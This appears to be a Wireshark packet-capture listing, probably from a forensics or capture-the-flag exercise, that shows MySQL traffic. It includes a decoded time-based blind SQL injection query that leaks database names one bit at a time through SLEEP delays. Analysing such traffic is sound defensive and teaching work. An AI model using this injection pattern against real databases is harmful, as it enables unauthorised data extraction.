 mysql.query contains "SELECT SLEEP((SELECT ASCII"
No. Time Source Destination Protocol Length Info
23 0.018307 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
51 0.027740 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
79 3.040684 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
107 6.052484 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
135 6.063210 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
163 6.075083 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
191 9.088434 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
219 9.099089 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
247 9.110173 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
277 9.120589 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
303 12.132318 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
331 15.123641 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
359 15.135370 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
387 15.149281 127.0.0.1 127.0.0.1 MySQL 368 Request Quit
Packet Length: 163
Packet Number: 1
Request Command Unknown (133)
Command: Unknown (133)
Payload: a63f20000000010800010203040506070809​0a0b0c0d0e0f...
[Expert Info (Warning/Protocol): Unknown/invalid command code]
[Unknown/invalid command code]
[Severity level: Warning]
[Group: Protocol]
MySQL Protocol
Packet Length: 124
Packet Number: 0
Request Command Query
Command: Query (3)
Statement: SELECT SLEEP((SELECT ASCII(substr((SELECT group_concat(database_name) FROM mysql.innodb_table_stats), 1, 1)) >> 7 & 1) * 3)